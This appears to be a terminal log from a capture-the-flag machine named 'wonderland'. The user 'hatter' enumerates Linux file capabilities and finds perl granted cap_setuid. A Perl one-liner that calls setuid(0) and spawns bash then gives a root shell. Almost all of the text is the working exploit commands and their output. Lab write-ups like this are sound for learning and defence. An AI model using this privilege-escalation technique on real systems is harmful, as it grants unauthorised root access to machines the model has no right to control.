 hatter@wonderland:/home/alice$ cat lin.txt | grep cap
uid=108(landscape) gid=112(landscape) groups=112(landscape)
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#capabilities
/usr/bin/perl5.26.1 = cap_setuid+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/perl = cap_setuid+ep
[+] Users with capabilities
hatter@wonderland:/home/alice$ perl -e 'exec "/bin/bash";'
hatter@wonderland:/home/alice$ whoami
hatter
hatter@wonderland:/home/alice$ ./perl -e 'use POSIX (setuid); POSIX::setuid(0); exe
c "/bin/bash";'
bash: ./perl: No such file or directory
hatter@wonderland:/home/alice$ perl -e 'use POSIX (setuid); POSIX::setuid(0); exec
"/bin/bash";'
root@wonderland:/home/alice# whoami
root
root@wonderland:/home/alice# id
uid=0(root) gid=1003(hatter) groups=1003(hatter)
root@wonderland:/home/alice#